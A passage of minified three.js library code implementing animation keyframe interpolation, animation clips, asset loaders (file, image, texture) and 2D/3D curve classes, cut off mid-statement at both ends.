this.interpolate_(n,r,e,i)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(e){for(var t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i,a=0;a!==i;++a)t[a]=n[r+a];return t},interpolate_:function(){throw new Error("call to abstract method")},intervalChanged_:function(){}}),Object.assign(il.prototype,{beforeStart_:il.prototype.copySampleValue_,afterEnd_:il.prototype.copySampleValue_}),rl.prototype=Object.assign(Object.create(il.prototype),{constructor:rl,DefaultSettings_:{endingStart:ht,endingEnd:ht},intervalChanged_:function(e,t,n){var i=this.parameterPositions,r=e-2,a=e+1,o=i[r],s=i[a];if(void 0===o)switch(this.getSettings_().endingStart){case 2401:r=e,o=2*t-n;break;case 2402:o=t+i[r=i.length-2]-i[r+1];break;default:r=e,o=n}if(void 0===s)switch(this.getSettings_().endingEnd){case 2401:a=e,s=2*n-t;break;case 2402:a=1,s=n+i[1]-i[0];break;default:a=e-1,s=t}var c=.5*(n-t),l=this.valueSize;this._weightPrev=c/(t-o),this._weightNext=c/(s-n),this._offsetPrev=r*l,this._offsetNext=a*l},interpolate_:function(e,t,n,i){for(var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=e*o,c=s-o,l=this._offsetPrev,h=this._offsetNext,u=this._weightPrev,p=this._weightNext,d=(n-t)/(i-t),f=d*d,m=f*d,v=-u*m+2*u*f-u*d,g=(1+u)*m+(-1.5-2*u)*f+(-.5+u)*d+1,y=(-1-p)*m+(1.5+p)*f+.5*d,x=p*m-p*f,b=0;b!==o;++b)r[b]=v*a[l+b]+g*a[c+b]+y*a[s+b]+x*a[h+b];return r}}),al.prototype=Object.assign(Object.create(il.prototype),{constructor:al,interpolate_:function(e,t,n,i){for(var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=e*o,c=s-o,l=(n-t)/(i-t),h=1-l,u=0;u!==o;++u)r[u]=a[c+u]*h+a[s+u]*l;return r}}),ol.prototype=Object.assign(Object.create(il.prototype),{constructor:ol,interpolate_:function(e){return this.copySampleValue_(e-1)}}),Object.assign(sl,{toJSON:function(e){var t,n=e.constructor;if(void 0!==n.toJSON)t=n.toJSON(e);else{t={name:e.name,times:nl.convertArray(e.times,Array),values:nl.convertArray(e.values,Array)};var i=e.getInterpolation();i!==e.DefaultInterpolation&&(t.interpolation=i)}return t.type=e.ValueTypeName,t}}),Object.assign(sl.prototype,{constructor:sl,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:2301,InterpolantFactoryMethodDiscrete:function(e){return new ol(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodLinear:function(e){return new al(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodSmooth:function(e){return new rl(this.times,this.values,this.getValueSize(),e)},setInterpolation:function(e){var t;switch(e){case 2300:t=this.InterpolantFactoryMethodDiscrete;break;case 2301:t=this.InterpolantFactoryMethodLinear;break;case 2302:t=this.InterpolantFactoryMethodSmooth}if(void 0===t){var n="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw new Error(n);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",n),this}return this.createInterpolant=t,this},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return 2300;case this.InterpolantFactoryMethodLinear:return 2301;case this.InterpolantFactoryMethodSmooth:return 2302}},getValueSize:function(){return this.values.length/this.times.length},shift:function(e){if(0!==e)for(var t=this.times,n=0,i=t.length;n!==i;++n)t[n]+=e;return this},scale:function(e){if(1!==e)for(var t=this.times,n=0,i=t.length;n!==i;++n)t[n]*=e;return this},trim:function(e,t){for(var n=this.times,i=n.length,r=0,a=i-1;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;if(++a,0!==r||a!==i){r>=a&&(r=(a=Math.max(a,1))-1);var o=this.getValueSize();this.times=nl.arraySlice(n,r,a),this.values=nl.arraySlice(this.values,r*o,a*o)}return this},validate:function(){var e=!0,t=this.getValueSize();t-Math.floor(t)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);var n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);for(var a=null,o=0;o!==r;o++){var s=n[o];if("number"==typeof s&&isNaN(s)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,o,s),e=!1;break}if(null!==a&&a>s){console.error("THREE.KeyframeTrack: Out of order keys.",this,o,s,a),e=!1;break}a=s}if(void 0!==i&&nl.isTypedArray(i)){o=0;for(var c=i.length;o!==c;++o){var l=i[o];if(isNaN(l)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,o,l),e=!1;break}}}return e},optimize:function(){for(var e=this.times,t=this.values,n=this.getValueSize(),i=2302===this.getInterpolation(),r=1,a=e.length-1,o=1;o<a;++o){var s=!1,c=e[o];if(c!==e[o+1]&&(1!==o||c!==c[0]))if(i)s=!0;else for(var l=o*n,h=l-n,u=l+n,p=0;p!==n;++p){var d=t[l+p];if(d!==t[h+p]||d!==t[u+p]){s=!0;break}}if(s){if(o!==r){e[r]=e[o];var f=o*n,m=r*n;for(p=0;p!==n;++p)t[m+p]=t[f+p]}++r}}if(a>0){e[r]=e[a];for(f=a*n,m=r*n,p=0;p!==n;++p)t[m+p]=t[f+p];++r}return r!==e.length&&(this.times=nl.arraySlice(e,0,r),this.values=nl.arraySlice(t,0,r*n)),this},clone:function(){var e=nl.arraySlice(this.times,0),t=nl.arraySlice(this.values,0),n=new(0,this.constructor)(this.name,e,t);return n.createInterpolant=this.createInterpolant,n}}),cl.prototype=Object.assign(Object.create(sl.prototype),{constructor:cl,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),ll.prototype=Object.assign(Object.create(sl.prototype),{constructor:ll,ValueTypeName:"color"}),hl.prototype=Object.assign(Object.create(sl.prototype),{constructor:hl,ValueTypeName:"number"}),ul.prototype=Object.assign(Object.create(il.prototype),{constructor:ul,interpolate_:function(e,t,n,i){for(var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=e*o,c=(n-t)/(i-t),l=s+o;s!==l;s+=4)Ct.slerpFlat(r,0,a,s-o,a,s,c);return r}}),pl.prototype=Object.assign(Object.create(sl.prototype),{constructor:pl,ValueTypeName:"quaternion",DefaultInterpolation:2301,InterpolantFactoryMethodLinear:function(e){return new ul(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodSmooth:void 0}),dl.prototype=Object.assign(Object.create(sl.prototype),{constructor:dl,ValueTypeName:"string",ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),fl.prototype=Object.assign(Object.create(sl.prototype),{constructor:fl,ValueTypeName:"vector"}),Object.assign(ml,{parse:function(e){for(var t=[],n=e.tracks,i=1/(e.fps||1),r=0,a=n.length;r!==a;++r)t.push(vl(n[r]).scale(i));return new ml(e.name,e.duration,t)},toJSON:function(e){for(var t=[],n=e.tracks,i={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid},r=0,a=n.length;r!==a;++r)t.push(sl.toJSON(n[r]));return i},CreateFromMorphTargetSequence:function(e,t,n,i){for(var r=t.length,a=[],o=0;o<r;o++){var s=[],c=[];s.push((o+r-1)%r,o,(o+1)%r),c.push(0,1,0);var l=nl.getKeyframeOrder(s);s=nl.sortedArray(s,1,l),c=nl.sortedArray(c,1,l),i||0!==s[0]||(s.push(r),c.push(c[0])),a.push(new hl(".morphTargetInfluences["+t[o].name+"]",s,c).scale(1/n))}return new ml(e,-1,a)},findByName:function(e,t){var n=e;if(!Array.isArray(e)){var i=e;n=i.geometry&&i.geometry.animations||i.animations}for(var r=0;r<n.length;r++)if(n[r].name===t)return n[r];return null},CreateClipsFromMorphTargetSequences:function(e,t,n){for(var i={},r=/^([\w-]*?)([\d]+)$/,a=0,o=e.length;a<o;a++){var s=e[a],c=s.name.match(r);if(c&&c.length>1){var l=i[u=c[1]];l||(i[u]=l=[]),l.push(s)}}var h=[];for(var u in i)h.push(ml.CreateFromMorphTargetSequence(u,i[u],t,n));return h},parseAnimation:function(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;for(var n=function(e,t,n,i,r){if(0!==n.length){var a=[],o=[];nl.flattenJSON(n,a,o,i),0!==a.length&&r.push(new e(t,a,o))}},i=[],r=e.name||"default",a=e.length||-1,o=e.fps||30,s=e.hierarchy||[],c=0;c<s.length;c++){var l=s[c].keys;if(l&&0!==l.length)if(l[0].morphTargets){for(var h={},u=0;u<l.length;u++)if(l[u].morphTargets)for(var p=0;p<l[u].morphTargets.length;p++)h[l[u].morphTargets[p]]=-1;for(var d in h){var f=[],m=[];for(p=0;p!==l[u].morphTargets.length;++p){var v=l[u];f.push(v.time),m.push(v.morphTarget===d?1:0)}i.push(new hl(".morphTargetInfluence["+d+"]",f,m))}a=h.length*(o||1)}else{var g=".bones["+t[c].name+"]";n(fl,g+".position",l,"pos",i),n(pl,g+".quaternion",l,"rot",i),n(fl,g+".scale",l,"scl",i)}}return 0===i.length?null:new ml(r,a,i)}}),Object.assign(ml.prototype,{resetDuration:function(){for(var e=0,t=0,n=this.tracks.length;t!==n;++t){var i=this.tracks[t];e=Math.max(e,i.times[i.times.length-1])}return this.duration=e,this},trim:function(){for(var e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this},validate:function(){for(var e=!0,t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e},optimize:function(){for(var e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this},clone:function(){for(var e=[],t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new ml(this.name,this.duration,e)}});var gl={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}};function yl(e,t,n){var i=this,r=!1,a=0,o=0,s=void 0,c=[];this.onStart=void 0,this.onLoad=e,this.onProgress=t,this.onError=n,this.itemStart=function(e){o++,!1===r&&void 0!==i.onStart&&i.onStart(e,a,o),r=!0},this.itemEnd=function(e){a++,void 0!==i.onProgress&&i.onProgress(e,a,o),a===o&&(r=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(e){void 0!==i.onError&&i.onError(e)},this.resolveURL=function(e){return s?s(e):e},this.setURLModifier=function(e){return s=e,this},this.addHandler=function(e,t){return c.push(e,t),this},this.removeHandler=function(e){var t=c.indexOf(e);return-1!==t&&c.splice(t,2),this},this.getHandler=function(e){for(var t=0,n=c.length;t<n;t+=2){var i=c[t],r=c[t+1];if(i.global&&(i.lastIndex=0),i.test(e))return r}return null}}var xl=new yl;function bl(e){this.manager=void 0!==e?e:xl,this.crossOrigin="anonymous",this.path="",this.resourcePath=""}Object.assign(bl.prototype,{load:function(){},parse:function(){},setCrossOrigin:function(e){return this.crossOrigin=e,this},setPath:function(e){return this.path=e,this},setResourcePath:function(e){return this.resourcePath=e,this}});var _l={};function wl(e){bl.call(this,e)}function Ml(e){bl.call(this,e)}function Tl(e){bl.call(this,e)}function Sl(e){bl.call(this,e)}function El(e){bl.call(this,e)}function Al(e){bl.call(this,e)}function Ll(e){bl.call(this,e)}function Rl(){this.type="Curve",this.arcLengthDivisions=200}function Pl(e,t,n,i,r,a,o,s){Rl.call(this),this.type="EllipseCurve",this.aX=e||0,this.aY=t||0,this.xRadius=n||1,this.yRadius=i||1,this.aStartAngle=r||0,this.aEndAngle=a||2*Math.PI,this.aClockwise=o||!1,this.aRotation=s||0}function Cl(e,t,n,i,r,a){Pl.call(this,e,t,n,n,i,r,a),this.type="ArcCurve"}function Ol(){var e=0,t=0,n=0,i=0;function r(r,a,o,s){e=r,t=o,n=-3*r+3*a-2*o-s,i=2*r-2*a+o+s}return{initCatmullRom:function(e,t,n,i,a){r(t,n,a*(n-e),a*(i-t))},initNonuniformCatmullRom:function(e,t,n,i,a,o,s){var c=(t-e)/a-(n-e)/(a+o)+(n-t)/o,l=(n-t)/o-(i-t)/(o+s)+(i-n)/s;r(t,n,c*=o,l*=o)},calc:function(r){var a=r*r;return e+t*r+n*a+i*(a*r)}}}wl.prototype=Object.assign(Object.create(bl.prototype),{constructor:wl,load:function(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);var r=this,a=gl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout(function(){t&&t(a),r.manager.itemEnd(e)},0),a;if(void 0===_l[e]){var o=e.match(/^data:(.*?)(;base64)?,(.*)$/);if(o){var s=o[1],c=!!o[2],l=o[3];l=decodeURIComponent(l),c&&(l=atob(l));try{var h,u=(this.responseType||"").toLowerCase();switch(u){case"arraybuffer":case"blob":for(var p=new Uint8Array(l.length),d=0;d<l.length;d++)p[d]=l.charCodeAt(d);h="blob"===u?new Blob([p.buffer],{type:s}):p.buffer;break;case"document":var f=new DOMParser;h=f.parseFromString(l,s);break;case"json":h=JSON.parse(l);break;default:h=l}setTimeout(function(){t&&t(h),r.manager.itemEnd(e)},0)}catch(t){setTimeout(function(){i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)},0)}}else{_l[e]=[],_l[e].push({onLoad:t,onProgress:n,onError:i});var m=new XMLHttpRequest;for(var v in m.open("GET",e,!0),m.addEventListener("load",function(t){var n=this.response,i=_l[e];if(delete _l[e],200===this.status||0===this.status){0===this.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),gl.add(e,n);for(var a=0,o=i.length;a<o;a++){(s=i[a]).onLoad&&s.onLoad(n)}r.manager.itemEnd(e)}else{for(a=0,o=i.length;a<o;a++){var s;(s=i[a]).onError&&s.onError(t)}r.manager.itemError(e),r.manager.itemEnd(e)}},!1),m.addEventListener("progress",function(t){for(var n=_l[e],i=0,r=n.length;i<r;i++){var a=n[i];a.onProgress&&a.onProgress(t)}},!1),m.addEventListener("error",function(t){var n=_l[e];delete _l[e];for(var i=0,a=n.length;i<a;i++){var o=n[i];o.onError&&o.onError(t)}r.manager.itemError(e),r.manager.itemEnd(e)},!1),m.addEventListener("abort",function(t){var n=_l[e];delete _l[e];for(var i=0,a=n.length;i<a;i++){var o=n[i];o.onError&&o.onError(t)}r.manager.itemError(e),r.manager.itemEnd(e)},!1),void 0!==this.responseType&&(m.responseType=this.responseType),void 0!==this.withCredentials&&(m.withCredentials=this.withCredentials),m.overrideMimeType&&m.overrideMimeType(void 0!==this.mimeType?this.mimeType:"text/plain"),this.requestHeader)m.setRequestHeader(v,this.requestHeader[v]);m.send(null)}return r.manager.itemStart(e),m}_l[e].push({onLoad:t,onProgress:n,onError:i})},setResponseType:function(e){return this.responseType=e,this},setWithCredentials:function(e){return this.withCredentials=e,this},setMimeType:function(e){return this.mimeType=e,this},setRequestHeader:function(e){return this.requestHeader=e,this}}),Ml.prototype=Object.assign(Object.create(bl.prototype),{constructor:Ml,load:function(e,t,n,i){var r=this,a=new wl(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){for(var t=[],n=0;n<e.length;n++){var i=ml.parse(e[n]);t.push(i)}return t}}),Tl.prototype=Object.assign(Object.create(bl.prototype),{constructor:Tl,load:function(e,t,n,i){var r=this,a=[],o=new Rs;o.image=a;var s=new wl(this.manager);function c(c){s.load(e[c],function(e){var n=r.parse(e,!0);a[c]={width:n.width,height:n.height,format:n.format,mipmaps:n.mipmaps},6===(l+=1)&&(1===n.mipmapCount&&(o.minFilter=ue),o.format=n.format,o.needsUpdate=!0,t&&t(o))},n,i)}if(s.setPath(this.path),s.setResponseType("arraybuffer"),Array.isArray(e))for(var l=0,h=0,u=e.length;h<u;++h)c(h);else s.load(e,function(e){var n=r.parse(e,!0);if(n.isCubemap)for(var i=n.mipmaps.length/n.mipmapCount,s=0;s<i;s++){a[s]={mipmaps:[]};for(var c=0;c<n.mipmapCount;c++)a[s].mipmaps.push(n.mipmaps[s*n.mipmapCount+c]),a[s].format=n.format,a[s].width=n.width,a[s].height=n.height}else o.image.width=n.width,o.image.height=n.height,o.mipmaps=n.mipmaps;1===n.mipmapCount&&(o.minFilter=ue),o.format=n.format,o.needsUpdate=!0,t&&t(o)},n,i);return o}}),Sl.prototype=Object.assign(Object.create(bl.prototype),{constructor:Sl,load:function(e,t,n,i){var r=this,a=new _r,o=new wl(this.manager);return o.setResponseType("arraybuffer"),o.setPath(this.path),o.load(e,function(e){var n=r.parse(e);n&&(void 0!==n.image?a.image=n.image:void 0!==n.data&&(a.image.width=n.width,a.image.height=n.height,a.image.data=n.data),a.wrapS=void 0!==n.wrapS?n.wrapS:oe,a.wrapT=void 0!==n.wrapT?n.wrapT:oe,a.magFilter=void 0!==n.magFilter?n.magFilter:ue,a.minFilter=void 0!==n.minFilter?n.minFilter:ue,a.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.format&&(a.format=n.format),void 0!==n.type&&(a.type=n.type),void 0!==n.mipmaps&&(a.mipmaps=n.mipmaps,a.minFilter=de),1===n.mipmapCount&&(a.minFilter=ue),a.needsUpdate=!0,t&&t(a,n))},n,i),a}}),El.prototype=Object.assign(Object.create(bl.prototype),{constructor:El,load:function(e,t,n,i){void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);var r=this,a=gl.get(e);if(void 0!==a)return r.manager.itemStart(e),setTimeout(function(){t&&t(a),r.manager.itemEnd(e)},0),a;var o=document.createElementNS("http://www.w3.org/1999/xhtml","img");function s(){o.removeEventListener("load",s,!1),o.removeEventListener("error",c,!1),gl.add(e,this),t&&t(this),r.manager.itemEnd(e)}function c(t){o.removeEventListener("load",s,!1),o.removeEventListener("error",c,!1),i&&i(t),r.manager.itemError(e),r.manager.itemEnd(e)}return o.addEventListener("load",s,!1),o.addEventListener("error",c,!1),"data:"!==e.substr(0,5)&&void 0!==this.crossOrigin&&(o.crossOrigin=this.crossOrigin),r.manager.itemStart(e),o.src=e,o}}),Al.prototype=Object.assign(Object.create(bl.prototype),{constructor:Al,load:function(e,t,n,i){var r=new kr,a=new El(this.manager);a.setCrossOrigin(this.crossOrigin),a.setPath(this.path);var o=0;function s(n){a.load(e[n],function(e){r.images[n]=e,6===++o&&(r.needsUpdate=!0,t&&t(r))},void 0,i)}for(var c=0;c<e.length;++c)s(c);return r}}),Ll.prototype=Object.assign(Object.create(bl.prototype),{constructor:Ll,load:function(e,t,n,i){var r=new Gt,a=new El(this.manager);return a.setCrossOrigin(this.crossOrigin),a.setPath(this.path),a.load(e,function(n){r.image=n;var i=e.search(/\.jpe?g($|\?)/i)>0||0===e.search(/^data\:image\/jpeg/);r.format=i?Ae:Le,r.needsUpdate=!0,void 0!==t&&t(r)},n,i),r}}),Object.assign(Rl.prototype,{getPoint:function(){return console.warn("THREE.Curve: .getPoint() not implemented."),null},getPointAt:function(e,t){var n=this.getUtoTmapping(e);return this.getPoint(n,t)},getPoints:function(e){void 0===e&&(e=5);for(var t=[],n=0;n<=e;n++)t.push(this.getPoint(n/e));return t},getSpacedPoints:function(e){void 0===e&&(e=5);for(var t=[],n=0;n<=e;n++)t.push(this.getPointAt(n/e));return t},getLength:function(){var e=this.getLengths();return e[e.length-1]},getLengths:function(e){if(void 0===e&&(e=this.arcLengthDivisions),this.cacheArcLengths&&this.cacheArcLengths.length===e+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;var t,n,i=[],r=this.getPoint(0),a=0;for(i.push(0),n=1;n<=e;n++)a+=(t=this.getPoint(n/e)).distanceTo(r),i.push(a),r=t;return this.cacheArcLengths=i,i},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(e,t){var n,i=this.getLengths(),r=0,a=i.length;n=t||e*i[a-1];for(var o,s=0,c=a-1;s<=c;)if((o=i[r=Math.floor(s+(c-s)/2)]-n)<0)s=r+1;else{if(!(o>0)){c=r;break}c=r-1}if(i[r=c]===n)return r/(a-1);var l=i[r];return(r+(n-l)/(i[r+1]-l))/(a-1)},getTangent:function(e){var t=e-1e-4,n=e+1e-4;t<0&&(t=0),n>1&&(n=1);var i=this.getPoint(t);return this.getPoint(n).clone().sub(i).normalize()},getTangentAt:function(e){var t=this.getUtoTmapping(e);return this.getTangent(t)},computeFrenetFrames:function(e,t){var n,i,r,a=new It,o=[],s=[],c=[],l=new It,h=new Qt;for(n=0;n<=e;n++)i=n/e,o[n]=this.getTangentAt(i),o[n].normalize();s[0]=new It,c[0]=new It;var u=Number.MAX_VALUE,p=Math.abs(o[0].x),d=Math.abs(o[0].y),f=Math.abs(o[0].z);for(p<=u&&(u=p,a.set(1,0,0)),d<=u&&(u=d,a.set(0,1,0)),f<=u&&a.set(0,0,1),l.crossVectors(o[0],a).normalize(),s[0].crossVectors(o[0],l),c[0].crossVectors(o[0],s[0]),n=1;n<=e;n++)s[n]=s[n-1].clone(),c[n]=c[n-1].clone(),l.crossVectors(o[n-1],o[n]),l.length()>Number.EPSILON&&(l.normalize(),r=Math.acos(Rt.clamp(o[n-1].dot(o[n]),-1,1)),s[n].applyMatrix4(h.makeRotationAxis(l,r))),c[n].crossVectors(o[n],s[n]);if(!0===t)for(r=Math.acos(Rt.clamp(s[0].dot(s[e]),-1,1)),r/=e,o[0].dot(l.crossVectors(s[0],s[e]))>0&&(r=-r),n=1;n<=e;n++)s[n].applyMatrix4(h.makeRotationAxis(o[n],r*n)),c[n].crossVectors(o[n],s[n]);return{tangents:o,normals:s,binormals:c}},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.arcLengthDivisions=e.arcLengthDivisions,this},toJSON:function(){var e={metadata:{version:4.5,type:"Curve",generator:"Curve.toJSON"}};return e.arcLengthDivisions=this.arcLengthDivisions,e.type=this.type,e},fromJSON:function(e){return this.arcLengthDivisions=e.arcLengthDivisions,this}}),Pl.prototype=Object.create(Rl.prototype),Pl.prototype.constructor=Pl,Pl.prototype.isEllipseCurve=!0,Pl.prototype.getPoint=function(e,t){for(var n=t||new Pt,i=2*Math.PI,r=this.aEndAngle-this.aStartAngle,a=Math.abs(r)<Number.EPSILON;r<0;)r+=i;for(;r>i;)r-=i;r<Number.EPSILON&&(r=a?0:i),!0!==this.aClockwise||a||(r===i?r=-i:r-=i);var o=this.aStartAngle+e*r,s=this.aX+this.xRadius*Math.cos(o),c=this.aY+this.yRadius*Math.sin(o);if(0!==this.aRotation){var l=Math.cos(this.aRotation),h=Math.sin(this.aRotation),u=s-this.aX,p=c-this.aY;s=u*l-p*h+this.aX,c=u*h+p*l+this.aY}return n.set(s,c)},Pl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.aX=e.aX,this.aY=e.aY,this.xRadius=e.xRadius,this.yRadius=e.yRadius,this.aStartAngle=e.aStartAngle,this.aEndAngle=e.aEndAngle,this.aClockwise=e.aClockwise,this.aRotation=e.aRotation,this},Pl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.aX=this.aX,e.aY=this.aY,e.xRadius=this.xRadius,e.yRadius=this.yRadius,e.aStartAngle=this.aStartAngle,e.aEndAngle=this.aEndAngle,e.aClockwise=this.aClockwise,e.aRotation=this.aRotation,e},Pl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.aX=e.aX,this.aY=e.aY,this.xRadius=e.xRadius,this.yRadius=e.yRadius,this.aStartAngle=e.aStartAngle,this.aEndAngle=e.aEndAngle,this.aClockwise=e.aClockwise,this.aRotation=e.aRotation,this},Cl.prototype=Object.create(Pl.prototype),Cl.prototype.constructor=Cl,Cl.prototype.isArcCurve=!0;var Dl=new It,Il=new Ol,Nl=new Ol,zl=new Ol;function Bl(e,t,n,i){Rl.call(this),this.type="CatmullRomCurve3",this.points=e||[],this.closed=t||!1,this.curveType=n||"centripetal",this.tension=i||.5}function Ul(e,t,n,i,r){var a=.5*(i-t),o=.5*(r-n),s=e*e;return(2*n-2*i+a+o)*(e*s)+(-3*n+3*i-2*a-o)*s+a*e+n}function Fl(e,t,n,i){return function(e,t){var n=1-e;return n*n*t}(e,t)+function(e,t){return 2*(1-e)*e*t}(e,n)+function(e,t){return e*e*t}(e,i)}function Gl(e,t,n,i,r){return function(e,t){var n=1-e;return n*n*n*t}(e,t)+function(e,t){var n=1-e;return 3*n*n*e*t}(e,n)+function(e,t){return 3*(1-e)*e*e*t}(e,i)+function(e,t){return e*e*e*t}(e,r)}function Hl(e,t,n,i){Rl.call(this),this.type="CubicBezierCurve",this.v0=e||new Pt,this.v1=t||new Pt,this.v2=n||new Pt,this.v3=i||new Pt}function Vl(e,t,n,i){Rl.call(this),this.type="CubicBezierCurve3",this.v0=e||new It,this.v1=t||new It,this.v2=n||new It,this.v3=i||new It}function kl(e,t){Rl.call(this),this.type="LineCurve",this.v1=e||new Pt,this.v2=t||new Pt}function jl(e,t){Rl.call(this),this.type="LineCurve3",this.v1=e||new It,this.v2=t||new It}function Wl(e,t,n){Rl.call(this),this.type="QuadraticBezierCurve",this.v0=e||new Pt,this.v1=t||new Pt,this.v2=n||new Pt}function ql(e,t,n){Rl.call(this),this.type="QuadraticBezierCurve3",this.v0=e||new It,this.v1=t||new It,this.v2=n||new It}function Xl(e){Rl.call(this),this.type="SplineCurve",this.points=e||[]}Bl.prototype=Object.create(Rl.prototype),Bl.prototype.constructor=Bl,Bl.prototype.isCatmullRomCurve3=!0,Bl.prototype.getPoint=function(e,t){var n,i,r,a,o=t||new It,s=this.points,c=s.length,l=(c-(this.closed?0:1))*e,h=Math.floor(l),u=l-h;if(this.closed?h+=h>0?0:(Math.floor(Math.abs(h)/c)+1)*c:0===u&&h===c-1&&(h=c-2,u=1),this.closed||h>0?n=s[(h-1)%c]:(Dl.subVectors(s[0],s[1]).add(s[0]),n=Dl),i=s[h%c],r=s[(h+1)%c],this.closed||h+2<c?a=s[(h+2)%c]:(Dl.subVectors(s[c-1],s[c-2]).add(s[c-1]),a=Dl),"centripetal"===this.curveType||"chordal"===this.curveType){var p="chordal"===this.curveType?.5:.25,d=Math.pow(n.distanceToSquared(i),p),f=Math.pow(i.distanceToSquared(r),p),m=Math.pow(r.distanceToSquared(a),p);f<1e-4&&(f=1),d<1e-4&&(d=f),m<1e-4&&(m=f),Il.initNonuniformCatmullRom(n.x,i.x,r.x,a.x,d,f,m),Nl.initNonuniformCatmullRom(n.y,i.y,r.y,a.y,d,f,m),zl.initNonuniformCatmullRom(n.z,i.z,r.z,a.z,d,f,m)}else"catmullrom"===this.curveType&&(Il.initCatmullRom(n.x,i.x,r.x,a.x,this.tension),Nl.initCatmullRom(n.y,i.y,r.y,a.y,this.tension),zl.initCatmullRom(n.z,i.z,r.z,a.z,this.tension));return o.set(Il.calc(u),Nl.calc(u),zl.calc(u)),o},Bl.prototype.copy=function(e){Rl.prototype.copy.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push(i.clone())}return this.closed=e.closed,this.curveType=e.curveType,this.tension=e.tension,this},Bl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);e.points=[];for(var t=0,n=this.points.length;t<n;t++){var i=this.points[t];e.points.push(i.toArray())}return e.closed=this.closed,e.curveType=this.curveType,e.tension=this.tension,e},Bl.prototype.fromJSON=function(e){Rl.prototype.fromJSON.call(this,e),this.points=[];for(var t=0,n=e.points.length;t<n;t++){var i=e.points[t];this.points.push((new It).fromArray(i))}return this.closed=e.closed,this.curveType=e.curveType,this.tension=e.tension,this},Hl.prototype=Object.create(Rl.prototype),Hl.prototype.constructor=Hl,Hl.prototype.isCubicBezierCurve=!0,Hl.prototype.getPoint=function(e,t){var n=t||new Pt,i=this.v0,r=this.v1,a=this.v2,o=this.v3;return n.set(Gl(e,i.x,r.x,a.x,o.x),Gl(e,i.y,r.y,a.y,o.y)),n},Hl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this.v3.copy(e.v3),this},Hl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e.v3=this.v3.toArray(),e},Hl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this.v3.fromArray(e.v3),this},Vl.prototype=Object.create(Rl.prototype),Vl.prototype.constructor=Vl,Vl.prototype.isCubicBezierCurve3=!0,Vl.prototype.getPoint=function(e,t){var n=t||new It,i=this.v0,r=this.v1,a=this.v2,o=this.v3;return n.set(Gl(e,i.x,r.x,a.x,o.x),Gl(e,i.y,r.y,a.y,o.y),Gl(e,i.z,r.z,a.z,o.z)),n},Vl.prototype.copy=function(e){return Rl.prototype.copy.call(this,e),this.v0.copy(e.v0),this.v1.copy(e.v1),this.v2.copy(e.v2),this.v3.copy(e.v3),this},Vl.prototype.toJSON=function(){var e=Rl.prototype.toJSON.call(this);return e.v0=this.v0.toArray(),e.v1=this.v1.toArray(),e.v2=this.v2.toArray(),e.v3=this.v3.toArray(),e},Vl.prototype.fromJSON=function(e){return Rl.prototype.fromJSON.call(this,e),this.v0.fromArray(e.v0),this.v1.fromArray(e.v1),this.v2.fromArray(e.v2),this.v3.fromArray(e.v3),this},kl.prototype=Object.create(Rl.prototype),kl.prototype.constructor=kl,kl.prototype.isLineCurve=!0,kl.prototype.getPoint=function(e,t){var n=t||new Pt;return 